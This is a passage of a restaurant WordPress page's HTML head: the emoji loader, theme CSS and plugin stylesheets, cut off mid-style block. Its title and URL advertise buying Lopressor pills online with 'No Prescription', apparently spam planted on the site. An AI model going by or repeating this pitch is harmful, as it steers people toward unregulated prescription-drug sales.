

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themooseshedbbq.com/where-to-purchase-lopressor-pills-online-no-prescription-online-pharmacy/
body_size: 23299
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Where To Purchase Lopressor Pills Online &#8211; No Prescription Online Pharmacy &#8211; The Moose Shed BBQ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Moose Shed BBQ &raquo; Feed" href="https://themooseshedbbq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Moose Shed BBQ &raquo; Comments Feed" href="https://themooseshedbbq.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="The Moose Shed BBQ &raquo; iCal Feed" href="https://themooseshedbbq.com/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themooseshedbbq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=e0b447eac069b216d03cef06638f09f8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://themooseshedbbq.com/wp-content/plugins/woocommerce-square/assets/css/frontend/wc-square-cart-checkout-blocks.min.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.4.5' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#db9423;}a:hover,a:focus{color:#db9423;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:15px;font-size:1rem;line-height:1.6;}blockquote{color:#000000;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:400;}.site-title{font-size:35px;font-size:2.3333333333333rem;}header .site-logo-img .custom-logo-link img{max-width:154px;}.astra-logo-svg{width:154px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:30px;font-size:2rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:100px;font-size:6.6666666666667rem;font-weight:400;font-family:'Abril Fatface',display;}h2,.entry-content h2{font-size:45px;font-size:3rem;font-weight:400;font-family:'Abril Fatface',display;}h3,.entry-content h3{font-size:30px;font-size:2rem;font-weight:400;font-family:'Abril Fatface',display;line-height:1.39;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;}h6,.entry-content h6{font-size:17px;font-size:1.1333333333333rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#db9423;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#1d1d23;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#db9423;background-color:#db9423;}.main-header-menu a,.ast-header-custom-item a{color:#1d1d23;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#db9423;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#db9423;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#db9423;background-color:#db9423;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#db9423;border-color:#db9423;}.ast-small-footer{color:rgba(255,255,255,0.3);}.ast-small-footer > .ast-footer-overlay{background-color:rgba(0,0,0,0);}.ast-small-footer a{color:rgba(255,255,255,0.5);}.ast-small-footer a:hover{color:#db9423;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#db9423;}.entry-meta,.entry-meta *{line-height:1.45;color:#db9423;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#db9423;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#1d1d23;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#db9423;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#db9423;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#db9423;border-color:#db9423;}.calendar_wrap #today > a{color:#000000;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#db9423;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#db9423;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#1d1d23;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #1d1d23;color:#1d1d23;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#1d1d23;color:#ffffff;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:921px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:50px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.elementor-button-wrapper .elementor-button{border-color:#db9423;background-color:#db9423;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#ed7a00;border-color:#ed7a00;}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:inherit;line-height:1;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:1rem;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#db9423;background-color:#db9423;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;font-size:15px;font-size:1rem;border-radius:50px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#ed7a00;border-color:#ed7a00;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.39;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#db9423;background-color:#db9423;border-radius:50px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;font-family:inherit;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#ed7a00;border-color:#ed7a00;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (max-width:544px){.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:60px;}h2,.entry-content h2{font-size:40px;}h3,.entry-content h3{font-size:28px;}h4,.entry-content h4{font-size:25px;font-size:1.6666666666667rem;}h5,.entry-content h5{font-size:21px;font-size:1.4rem;}h6,.entry-content h6{font-size:17px;font-size:1.1333333333333rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}#masthead .site-logo-img .custom-logo-link img{max-width:150px;}.astra-logo-svg{width:150px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:30px;}h3,.entry-content h3{font-size:22px;}h4,.entry-content h4{font-size:22px;font-size:1.4666666666667rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://themooseshedbbq.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://themooseshedbbq.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://themooseshedbbq.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#db9423;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:0;border-top-color:#7a7a7a;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media (min-width:922px){.main-header-bar{border-bottom-width:0;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C%7CAbril+Fatface%3A400&#038;display=fallback&#038;ver=2.4.5' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://themooseshedbbq.com/wp-includes/css/dist/block-library/style.min.css?ver=e0b447eac069b216d03cef06638f09f8' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.10' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://themooseshedbbq.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://themooseshedbbq.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://themooseshedbbq.com/wp-includes/css/classic-themes.min.css?ver=e0b447eac069b216d03cef06638f09f8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: 